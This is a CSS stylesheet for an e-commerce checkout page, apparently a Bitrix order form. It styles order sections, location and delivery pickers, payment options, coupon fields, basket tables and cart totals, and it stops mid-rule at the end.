.bx-soa-section.bx-selected .bx-soa-section-content {
  padding: 0;
  line-height: 20px;
  font-size: 14px;
  transition: none;
}
.bx-soa-section {
  transition: none;
}
#bx-soa-order .alert-danger {
  font-size: 14px;
  line-height: 20px;
  border-radius: 0; /*margin:-30px -29px 23px -79px;*/
  padding: 15px 29px;
  background: #ffeeee;
  color: #e83333;
}

#bx-soa-order .form-group {
  /*margin:0;*/
}
#bx-soa-order .bx-soa-section {
  border-radius: 0;
  margin: 0 0 20px;
}
#bx-soa-order .bx-soa-section.bx-selected {
  border: 1px solid #f3f3f3;
}
#bx-soa-order .bx-soa-section .bx-soa-section-title-container {
  padding: 29px 19px 29px 79px;
  border-bottom: 1px solid #f3f3f3;
  background: #fbfbfb;
  cursor: pointer;
}
#bx-soa-order .bx-soa-section.bx-selected .bx-soa-section-title-container {
  cursor: default;
}
#bx-soa-order .bx-soa-section .bx-soa-section-title {
  position: relative;
  font-size: 20px;
  line-height: 24px;
  color: #333;
  padding-left: 0 !important;
}
#bx-soa-order .bx-soa-section .bx-soa-section-title:before {
  content: "";
  position: absolute;
  left: -50px;
  top: -3px;
  margin: 0;
  width: 30px;
  height: 30px;
  background: url(images/svg/order.svg) 0 0 no-repeat;
}
#bx-soa-order:not(.orderform--v1)
  .bx-soa-section.bx-step-completed
  .bx-soa-section-title:before {
  background-color: #52c200;
  background-position: -30px -30px !important;
}
#bx-soa-order
  .bx-soa-section.bx-step-error:not(.bx-selected)
  .bx-soa-section-title:before {
  background: none;
  background: url(images/svg/order.svg) -60px -30px no-repeat !important;
}
#bx-soa-order .bx-soa-editstep {
  display: inline-block;
  margin: 1px 0 0;
  font-size: 14px;
  line-height: 20px;
  border: none;
}
#bx-soa-order .bx-soa-editstep:first-letter {
  text-transform: uppercase;
}
#bx-soa-order .bx-soa-editstep:hover {
  text-decoration: none;
}
#bx-soa-order .bx-soa-section.bx-selected .bx-soa-editstep {
  display: none;
}
#bx-soa-order #bx-soa-region {
  border: 1px solid #f3f3f3;
}
#bx-soa-order #bx-soa-region .bx_soa_location {
}
#bx-soa-order #bx-soa-region .bx_soa_location .form-group .bx-soa-custom-label {
  display: block;
}
#bx-soa-order #bx-soa-region .bx_soa_location .form-group:first-child br {
  display: none;
}
#bx-soa-order #bx-soa-region .bx_soa_location .form-group:first-child > label {
  margin: 0 0 5px;
}
#bx-soa-order
  #bx-soa-region
  .bx_soa_location
  .form-group.bx-soa-location-input-container {
  margin: 0 0 25px;
}
#bx-soa-order #bx-soa-region .bx_soa_location .radio-inline {
  margin: 5px 40px 5px 0;
}
#bx-soa-order .bx-soa .bx-soa-custom-label,
#bx-soa-order .bx-soa .form-group label {
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 2px;
  color: #777777;
  z-index: 1;
}
#bx-soa-order div[class*="bx-sls"] .quick-locations {
  margin: -3px 0 12px;
}
#bx-soa-order div[class*="bx-sls"] .quick-locations .quick-location-tag {
  margin: 3px 1px 1px 1px;
  padding: 0;
  padding: 5px 15px;
  height: auto;
  background: none;
  border: 1px solid #ddd;
  font-size: 14px;
  line-height: 20px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
#bx-soa-order div[class*="bx-sls"] .quick-locations .quick-location-tag:hover {
  color: #fff;
}
#bx-soa-order .bx-ui-sls-tree-trunk {
  font-size: 14px;
  padding-left: 45px;
}
#bx-soa-order div[class*="bx-sls"] .form-control.dropdown-block {
  font-size: 14px;
  color: #333;
  line-height: 20px;
  border: 1px solid #ececec;
  background: #f7f7f7;
  padding-left: 44px;
}
.bx-soa-location-input-container .bx-ui-slst-pool > div {
  padding-left: 44px;
}
#bx-soa-order .bx-sls .form-control.dropdown-block {
  position: relative;
  padding: 10px 17px 8px 49px;
  height: auto;
}
#bx-soa-order
  div[class*="bx-sls"]
  .form-control.dropdown-block
  .bx-ui-sls-container
  input {
  height: auto;
  padding-right: 27px !important;
}

div[class*="bx-sls"] .dropdown-icon {
  position: absolute;
  left: 17px;
  top: 50%;
  margin: -8px 0 0;
  width: 16px;
  height: 16px;
  background: url(images/svg/order_ext.svg) -5px -75px no-repeat;
}
div[class*="bx-sls"] .bx-ui-sls-clear {
  position: absolute;
  margin: 0;
  height: auto;
  right: 0;
  top: 0;
  bottom: 0;
  width: 44px;
  height: auto;
  cursor: pointer;
  background: none;
}
div[class*="bx-sls"] .bx-ui-sls-clear:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -10px 0 0 -10px;
  width: 20px;
  height: 20px;
  background: url(images/svg/order_ext.svg) -82px -61px no-repeat !important;
  border-radius: 100%;
}
div[class*="bx-sls"] .bx-ui-sls-clear:hover:before {
  background-position: -82px -82px !important;
  background-color: #ddd;
}
.bx-sls .dropdown-block {
  background: #f7f7f7;
  padding: 1px 44px 1px;
  font-size: 14px;
  color: #333;
  line-height: 20px;
  border: 1px solid #ececec;
  box-shadow: none;
}

.sale-profile-detail-form .dropdown-block.bx-ui-sls-input-block {
  box-sizing: border-box;
  height: 37px;
}

#basket_items_delayed
  #delayed_items
  .bx_size_scroller_container
  ul
  li:not(.bx_active),
#basket_items_delayed
  #delayed_items
  .bx_scu_scroller_container
  ul
  li:not(.bx_active) {
  display: none;
}

#bx-soa-order .bx-slst .dropdown-block.form-control {
  margin-bottom: 10px;
}
#bx-soa-order #bx-soa-orderSave {
  margin: 20px 0 0;
  padding: 0 !important;
  text-align: center;
}
#bx-soa-order #bx-soa-orderSave a {
  float: none !important;
  text-shadow: none;
  color: #fff;
  padding: 11px 40px 13px;
  font-size: 17px;
  line-height: 20px;
  font-weight: bold;
  display: inline-block !important;
  margin-top: 0px !important;
}
#bx-soa-order .bx-soa-more {
  border: none;
  padding: 25px 29px 0 29px;
  margin: 27px -29px 0 -79px;
  border-top: 1px solid #f1f1f1;
}
#bx-soa-order .bx-soa-more .bx-soa-more-btn {
  padding: 0;
}
#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left {
  background: none;
}
#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left:hover {
  color: #fff;
}
#bx-soa-order
  #bx-soa-region
  .bx_soa_location
  .form-group[data-property-id-row] {
  margin-top: 20px;
}

#bx-soa-order .form .license_order_wrap {
  display: inline-block;
}
#bx-soa-order .form .license_order_wrap .licence_block,
#bx-soa-order .form .license_order_wrap .offer_block {
  display: block;
  text-align: left;
}

#bx-soa-order .bx-soa-section-title-count {
  display: none;
}
#bx-soa-order .alert .row {
  margin-top: 0px;
}
#bx-soa-order .alert .row div {
  font-size: 12px;
}

.bx-sls .dropdown-fade2white {
  display: none;
}
#bx-soa-order .form-group {
  position: relative;
  font-size: 14px;
}
#bx-soa-order .form-group label[for="zipProperty"]:not(.error) {
  top: 0px;
  left: 0px;
  font-weight: normal;
  cursor: text;
  display: block;
  font-size: 12px;
  margin-bottom: 2px;
  color: #777777;
}
#bx-soa-order .form-group.value_y label:not(.error) {
  position: absolute;
  background: #fff;
  font-size: 12px;
  top: -10px;
  left: 10px;
  padding: 0 7px;
}
#bx-soa-order .form-group.value_y input,
#bx-soa-order .form-group.value_y textarea {
  background: #fff;
}

#bx-soa-order .bx-soa-reference {
  margin: -8px 0 0;
  padding: 0;
  font-size: 12px;
  line-height: 14px;
  color: #999999;
}
#bx-soa-order .bx-soa .form-group .radio-inline {
  padding: 0;
}
#bx-soa-order .bx-soa .form-group .radio-inline label {
  display: inline-block;
  float: none;
  margin: 0;
  font-size: 15px;
  font-weight: 500;
  color: #333333;
  cursor: pointer;
  position: relative;
  padding: 0 0 0 32px !important;
}
#bx-soa-order .bx-soa .form-group .radio-inline label:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: -1px;
  width: 20px;
  height: 20px;
  background: #fbfbfb;
  border: 1px solid #e9e9e9;
  border-radius: 100%;
}
#bx-soa-order .bx-soa .form-group .radio-inline label:hover:before {
  border: none;
}
#bx-soa-order .bx-soa .form-group .radio-inline.checked label {
  cursor: default;
}
#bx-soa-order .bx-soa .form-group .radio-inline.checked label:before {
  border: none;
}
#bx-soa-order .bx-soa .form-group .radio-inline.checked label:after {
  content: "";
  position: absolute;
  left: 5px;
  top: 5px;
  width: 10px;
  height: 8px;
  background: url(images/svg/order_ext.svg) -64px -9px no-repeat;
}
#bx-soa-order .bx-soa .form-group .radio-inline input {
  display: none;
}
#bx-soa-order .bx-soa-tooltip {
  position: absolute;
  bottom: -22px;
  left: 17px;
  padding: 0;
  background: none;
  max-width: 100%;
  box-shadow: none;
  top: auto;
}
#bx-soa-order .bx-soa-tooltip .tooltip-arrow {
  display: none;
}
#bx-soa-order .bx-soa-tooltip .tooltip-inner {
  max-width: 100%;
  padding: 0;
  font-size: 12px;
  line-height: 20px;
  color: #fe5252;
  background: none;
}
#bx-soa-order .has-error .form-control {
  border-color: #fe5252;
}
#bx-soa-order .form-group.has-error {
  margin-bottom: 41px !important;
}
#bx-soa-order .form-group.has-error input {
  border-color: #fe5252;
}
#bx-soa-order .form-group.has-error .form-control.dropdown-block {
  border-color: #fe5252;
}

#bx-soa-order #bx-soa-delivery .bx-soa-section-title:before {
  background-position: -30px 0;
}
#bx-soa-order #bx-soa-delivery .bx-soa-pp-price {
  white-space: nowrap;
}
#bx-soa-order .bx-soa .bx-soa-location-input-container:before {
  display: none;
}
#bx-soa-order .bx-soa-pp-item-container:after {
  content: "";
  display: table;
  clear: both;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company {
  clear: both;
  position: relative;
  float: none;
  border: none;
  margin: 19px 0 0;
  padding: 0 0 24px;
  width: auto;
  transition: none;
  cursor: pointer;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:after {
  content: "";
  display: table;
  clear: both;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:first-child {
  margin-top: 0;
}
#bx-soa-order .bx-soa-pp-company-graf-container {
  position: relative;
  padding: 0;
  border: 1px solid #fbfbfb;
  border-radius: 0;
  width: 120px;
  height: 72px;
  background: #fbfbfb;
  cursor: pointer;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company-graf-container {
  /*float:left;*/
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company-graf-container {
  display: table-cell;
  vertical-align: middle;
}
#bx-soa-order
  .bx-soa-pp-item-container
  .bx-soa-pp-company-graf-container:before {
  content: "";
  position: absolute;
  top: 7px;
  left: 7px;
  width: 20px;
  height: 20px;
  border: 1px solid #e5e5e5;
  background: #fff;
  border-radius: 100%;
  z-index: 1;
}
#bx-soa-order
  .bx-soa-pp-item-container:hover
  .bx-soa-pp-company-graf-container:before {
  border: none;
}
#bx-soa-order
  .bx-soa-pp-item-container
  .bx-soa-pp-company.bx-selected
  .bx-soa-pp-company-graf-container:before {
  border: none;
}
#bx-soa-order
  .bx-soa-pp-item-container
  .bx-soa-pp-company.bx-selected
  .bx-soa-pp-company-graf-container:after {
  content: "";
  position: absolute;
  left: 12px;
  top: 13px;
  width: 10px;
  height: 8px;
  background: url(images/svg/order_ext.svg) -64px -9px no-repeat;
  z-index: 2;
}

#bx-soa-order .bx-soa-pp-company-graf-container .bx-soa-pp-company-image {
  position: relative;
  border: 1px solid #e5e5e5;
  width: 118px;
  height: 70px;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  background-position: center center !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
#bx-soa-order
  #bx-soa-delivery
  .bx-soa-pp-company
  .bx-soa-pp-company-graf-container
  .bx-soa-pp-company-image {
  background-size: contain !important;
}
#bx-soa-order
  .bx-soa-pp-company.bx-selected
  .bx-soa-pp-company-graf-container
  .bx-soa-pp-company-image {
  cursor: default;
}
#bx-soa-order
  .bx-soa-pp-item-container
  .bx-soa-pp-company-graf-container
  input {
  display: none;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company-smalltitle {
  display: table-cell;
  vertical-align: middle;
  padding: 0 0 0 20px;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  color: #777;
  text-align: left;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company.bx-selected {
  cursor: default;
}
#bx-soa-order
  .bx-soa-pp-item-container
  .bx-soa-pp-company.bx-selected
  .bx-soa-pp-company-smalltitle {
  color: #333;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-delivery-cost {
  font-size: 14px;
  line-height: 20px;
  color: #333;
  padding: 1px 5px;
  background: #fbfbfb;
  text-align: center;
  left: 0;
  right: 0;
  bottom: -24px;
  border: 1px solid #e5e5e5;
  border-top: none;
}

#bx-soa-order .bx-sls .bx-ui-sls-fake,
#bx-soa-order .bx-sls .bx-ui-sls-route {
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
}

#bx-soa-order .bx-soa-pp-desc-container {
  padding-top: 0;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company {
  position: relative;
  padding: 22px 24px 20px;
  border: 1px solid #e5e5e5;
  border-top: none;
  background: #fbfbfb;
  -moz-border-radius-bottomright: 2px;
  -webkit-border-bottom-right-radius: 2px;
  border-bottom-right-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  -webkit-border-bottom-left-radius: 2px;
  border-bottom-left-radius: 2px;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company:before {
  content: "";
  position: absolute;
  top: 0;
  right: -1px;
  left: -1px;
  height: 2px;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company:after {
  content: "";
  display: table;
  clear: both;
}
#bx-soa-order
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  .bx-soa-pp-company-image {
  margin: 5px 0 0;
  background: #fff;
  cursor: default;
  border-radius: 0;
}
#bx-soa-order
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  .bx-soa-pp-company-block:after {
  content: "";
  display: table;
  clear: both;
}
#bx-soa-order
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  .bx-soa-pp-company-block
  > br {
  display: none;
}
#bx-soa-order
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  .bx-soa-pp-company-desc {
  padding: 10px 0 0 0px;
  font-size: 13px;
  line-height: 20px;
  color: #777777;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company ul.bx-soa-pp-list {
  padding: 0;
  margin: 17px 0 0;
}
#bx-soa-order
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  ul.bx-soa-pp-list
  li {
  padding: 0;
}
#bx-soa-order
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  .bx-soa-pp-list-termin {
  margin: 0 3px 0 0;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  color: #333;
}
#bx-soa-order
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  .bx-soa-pp-list-description {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  color: #333;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company-logo {
  padding: 0;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company-subTitle {
  margin: 0 0 10px;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  color: #383838;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-field label:not(.error) {
  position: relative;
  top: auto;
  left: auto;
  margin: 0 0 5px;
  padding: 0;
  font-size: 13px;
  line-height: 20px;
  color: #777777;
  background: none;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-field .bx-soa-service-small {
  margin: 7px 0 0;
  font-size: 12px;
  line-height: 14px;
  color: #999999;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox {
  margin: 21px 0 0;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox:first-child {
  margin-top: 0;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox input {
  display: none;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox label {
  position: relative;
  padding: 0 0 0 27px;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 1px;
  width: 18px;
  height: 18px;
  border: 1px solid #e9e9e9;
  background: #fff;
  border-radius: 2px;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox label:hover:before {
  border: none;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox label.checked:before {
  border: none;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox label.checked:after {
  content: "";
  position: absolute;
  top: 6px;
  left: 4px;
  width: 10px;
  height: 8px;
  background: url(images/svg/order_ext.svg) -64px -9px no-repeat;
}
#bx-soa-order .bx-soa-pp-desc-container .checkbox .bx-soa-service-small {
  margin: 1px 0 0;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-field {
  margin: 13px 0 0;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-field:first-of-type {
  margin-top: 22px;
}
#bx-soa-order .bx-soa-section {
  border: 1px solid #f3f3f3;
}
#bx-soa-order .bx-soa-section.bx-step-completed {
  border: 1px solid #f3f3f3;
}
#bx-soa-order .bx-soa-pp-company-block .form-control {
  font-size: 12px;
}
#bx-soa-order .form-control {
  margin-bottom: 0px;
}

#bx-soa-order .bx-soa-section .bx-soa-section-content {
  padding: 25px 29px 25px 79px;
  font-size: 15px;
  line-height: 20px;
  color: #333333;
  transition: none;
}
#bx-soa-order .bx-soa-section.bx-active .bx-soa-section-content strong {
  font-weight: 500;
  margin: 0;
}
#bx-soa-order .bx-soa-coupon {
  margin: 30px -29px -2px -79px;
  padding: 25px 29px 0 29px;
  border-top: 1px solid #f3f3f3;
}
#bx-soa-order #bx-soa-basket .bx-soa-coupon {
  margin: 0 0 27px;
}
#bx-soa-order #bx-soa-basket .bx-soa-more {
  margin: 0 0 25px;
}
#bx-soa-order .bx-soa-coupon-label {
  margin: 2px 0 0;
  padding: 0;
  display: inline-block;
  vertical-align: top;
}
#bx-soa-order .bx-soa-coupon-block {
  display: inline-block;
  vertical-align: top;
}
#bx-soa-order .bx-soa-coupon label {
  margin: 0;
  width: 90px;
  font-size: 14px;
  font-weight: normal;
  line-height: 15px;
  color: #333333;
}
#bx-soa-order .bx-soa-coupon.bx-soa-coupon-item-fixed .bx-soa-coupon-label {
  margin-top: 0;
}
#bx-soa-order .bx-soa-coupon-input {
  width: 260px;
  display: block;
  position: relative;
  overflow: hidden;
  border-radius: 2px;
}
#bx-soa-order .bx-soa-coupon-input:after {
  content: "";
  position: absolute;
  top: -1px;
  bottom: -1px;
  right: 0;
  margin: 0;
  width: 57px;
  height: auto;
  cursor: pointer;
  border: none;
  background: url(images/svg/order_ext.svg) -23px -28px no-repeat;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
#bx-soa-order .bx-soa-coupon-input:hover:after {
  background-position: 14px -28px;
}
#bx-soa-order .bx-soa-coupon-input input[type="text"].form-control,
#bx-soa-order textarea.form-control {
  padding: 8px 67px 7px 17px;
  height: auto;
  border: none;
  color: #333;
  background: #fbfbfb;
  font-size: 14px;
  line-height: 20px;
  border-radius: 2px;
  border: 1px solid #eaebec;
}
#bx-soa-order .bx-soa-coupon-input input[type="text"].form-control:focus {
  background: #fff;
}
#bx-soa-order
  .bx-soa-section.bx-active
  .bx-soa-section-content
  .bx-soa-pp-company-selected
  img {
  display: none;
}
#bx-soa-order .bx-soa-pp-company-selected {
  padding-top: 0;
  padding-bottom: 0;
}
#bx-soa-order .bx-soa-pp-price {
  padding: 0;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  color: #333;
}

#bx-soa-order #bx-soa-paysystem .bx-soa-section-title:before {
  background-position: -60px 0;
}
#bx-soa-order #bx-soa-properties .bx-soa-section-title:before {
  background-position: -90px 0;
}
#bx-soa-order #bx-soa-properties .form-group:not([data-property-id-row]) {
  margin: 4px 0 0;
}
#bx-soa-order
  #bx-soa-properties
  .form-group:not([data-property-id-row]):first-child {
  margin-top: 0;
}
#bx-soa-order
  #bx-soa-properties
  .form-group:not([data-property-id-row])
  .bx-soa-custom-label {
  margin: 0 3px 0 0;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  color: #333;
}
#bx-soa-order
  #bx-soa-properties
  .form-group:not([data-property-id-row])
  .bx-soa-custom-label:after {
  content: ":";
}
#bx-soa-order
  #bx-soa-properties
  .form-group:not([data-property-id-row])
  .bx-soa-custom-label
  .bx-authform-starrequired {
  display: none;
}
#bx-soa-order #bx-soa-properties .form-group:not([data-property-id-row]) > div {
  display: inline-block;
  vertical-align: top;
}
#bx-soa-order #bx-soa-basket .bx-soa-section-title:before {
  background-position: 0 -30px;
}
#bx-soa-order .bx-soa-section .bx-soa-coupon-item {
  display: block;
}
#bx-soa-order
  .bx-soa-section
  .bx-soa-section-content
  .bx-soa-coupon-item
  > strong {
  display: block;
  margin: 16px 0 0;
  font-weight: normal;
  text-transform: none;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
}
#bx-soa-order .bx-soa-section .bx-soa-coupon-item .bx-soa-tooltip {
  float: right;
  display: block;
  margin: 0 0 0 15px;
  opacity: 1;
  position: relative;
  left: auto;
  bottom: auto;
}
#bx-soa-order #bx-soa-paysystem .bx-soa-pp-item-container .bx-soa-pp-company {
  padding-bottom: 0;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-tooltip .tooltip-inner {
  font-size: 14px;
  color: #333;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-item-danger {
  position: relative;
  padding: 0 0 0 30px;
  color: #333;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-item-used {
  position: relative;
  padding: 0 0 0 30px;
  color: #333;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-item-success {
  position: relative;
  padding: 0 0 0 30px;
  color: #333;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-item-danger:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  background: url(images/svg/order_ext.svg) -32px -73px no-repeat;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-item-used:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  background: url(images/svg/order_ext.svg) -26px -4px no-repeat;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-item-success:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  background: url(images/svg/order_ext.svg) -5px -4px no-repeat;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove {
  float: right;
  width: 20px;
  height: 20px;
  margin: 2px 0 0 3px;
  border-radius: 100%;
  background: url(images/svg/order_ext.svg) -82px -62px no-repeat;
}
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover {
  background-position: -82px -82px;
}

#bx-soa-order #bx-soa-properties .form-group {
  margin: 0 0 30px;
}
#bx-soa-order #bx-soa-properties.bx-selected .form-group label {
  position: relative;
  top: 0px;
  left: 0px;
  cursor: text;
  font-size: 12px;
  margin-bottom: 2px;
}
#bx-soa-order #bx-soa-properties.bx-selected .form-group.value_y label {
  background: #fff;
  top: -10px;
  left: 10px;
  padding: 0 7px;
}
#bx-soa-order #bx-soa-properties .form-group textarea {
  height: 106px;
  border: 1px solid #ececec;
}
#bx-soa-order #propsMap {
  margin: 0 0 20px;
  height: 332px !important;
}
#bx-soa-order #propsMap > ymaps {
  height: 332px !important;
}
#bx-soa-order .bx-soa-cart-total {
  padding: 30px 29px 40px;
  border: 1px solid #f3f3f3;
  border-radius: 0;
  background: #fff;
}
#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line {
  margin: 2px 0 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  border: none;
}
#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line:first-child {
  margin-top: 0;
}
#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line .bx-soa-cart-t {
  width: 46%;
  font-weight: normal;
}
#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line .bx-soa-cart-d {
  width: 54%;
  text-align: right;
}
#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line-total {
  margin: 27px 0 0;
  padding: 25px 0 0;
  border-top: 1px solid #f3f3f3;
}
#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-t {
  font-size: 16px;
  font-weight: 500;
}
#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d {
  font-size: 18px !important;
  font-weight: 500;
}
#bx-soa-order
  .bx-soa-cart-total
  .bx-soa-cart-total-line.bx-soa-cart-total-line-highlighted {
  padding: 5px 8px;
  margin-top: 10px;
}
#bx-soa-order .bx-soa-cart-total-button-container {
  padding: 0;
  margin: 26px 0 0;
}
#bx-soa-order .bx-soa-cart-total-button-container .btn {
  padding: 10px 12px 12px;
  font-size: 17px !important;
}
#bx-soa-order #bx-soa-basket .bx-soa-section-content {
  padding: 0;
}
#bx-soa-order #bx-soa-basket .bx-soa-coupon.bx-soa-coupon-item-fixed {
  margin: 0 0 30px;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-table {
  margin: 0 0 -1px;
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-table
  .bx-soa-item-tr
  .bx-soa-item-td {
  padding: 39px 10px 25px !important;
  border-top: none;
  border-bottom: 1px solid #f3f3f3;
  position: relative;
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-table
  .bx-soa-item-tr
  .bx-soa-item-td
  .bx-soa-info-shower {
  padding: 0px 20px 10px;
  display: inline-block;
}
.bx-soa-info-shower + .bx-soa-item-info-block {
  padding: 0px 20px 0px;
}
.bx-soa-info-block .bx-soa-info-line td {
  font-size: 13px;
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-table
  .bx-soa-item-tr:first-child
  .bx-soa-item-td
  .bx-soa-item-td-title {
  padding: 0;
  font-size: 13px;
  line-height: 20px;
  color: #999999;
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-table
  .bx-soa-item-tr:first-child
  .bx-soa-item-td {
  padding: 7px 10px 8px !important;
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-table
  .bx-soa-item-tr:first-child
  .bx-soa-item-td:first-child {
  /*padding-left:114px!important;*/
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-table
  .bx-soa-item-tr
  .bx-soa-item-td:last-child {
  padding-right: 24px !important;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-block {
  padding: 0 0 0 14px;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-img-block {
  margin: 0px 0 0;
  padding: 0;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-table
  .bx-soa-item-img-block
  .bx-soa-item-imgcontainer {
  width: 70px;
  height: 70px;
  line-height: 70px;
  padding: 0;
  border-radius: 0;
  border: none;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-content {
  padding: 0 0 0 90px;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-title {
  margin: 0 0 6px;
  padding: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-title a {
  color: #333;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-content .bx-scu-container {
  max-width: 100%;
  height: auto;
  margin: 0 0 10px;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-content .bx-scu-container:after {
  background: none;
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-content
  .bx-scu-container
  .bx-soa-item-td-title {
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 16px;
  color: #999999;
}
#bx-soa-order
  #bx-soa-basket
  .bx-soa-item-content
  .bx-scu-container
  .bx-soa-item-td-text {
  margin: 0 0 0 6px;
  padding: 0;
  font-size: 12px;
  line-height: 16px;
  color: #999999;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-td-text small {
  display: block;
  margin: -1px 0 0;
  font-size: 11px;
  line-height: 14px;
  color: #aeaeae;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-properties.bx-text-right {
  text-align: left;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-properties.bx-text-right > div {
  text-align: left;
}
#bx-soa-order #bx-soa-basket .bx-soa-item-td-text {
  line-height: 20px;
}
#bx-soa-order #bx-soa-basket .bx-price {
  line-height: 16px;
  color: #333;
}
#bx-soa-order #bx-soa-basket .bx-price + br {
  /*display:none;*/
}
#bx-soa-order #bx-soa-basket .bx-soa-item-td-title {
  font-size: 12px;
  color: #999;
  vertical-align: top;
}
#bx-soa-order .bx-price-old {
  margin: 0 0 0 4px !important;
  font-size: 13px;
  font-weight: normal !important;
  line-height: 20px;
  color: #777777;
}
#bx-soa-order #bx-soa-total-mobile {
  margin: 0 0 20px !important;
}
.bx-soa-item-tr.bx-soa-item-info-container
  + .bx-soa-basket-info
  .bx-soa-item-td {
  border-top: 1px solid #f3f3f3 !important;
}
.bx-soa-item-tr.bx-soa-item-info-container .bx-soa-item-td {
  border: none !important;
}
#content noscript + b {
  display: none;
}

.sale_order_full_table {
  position: relative;
  display: block;
  margin: 0 auto;
  max-width: 730px;
}
.sale_order_full_table:first-of-type {
  margin-top: 21px;
  padding: 101px 0 0 !important;
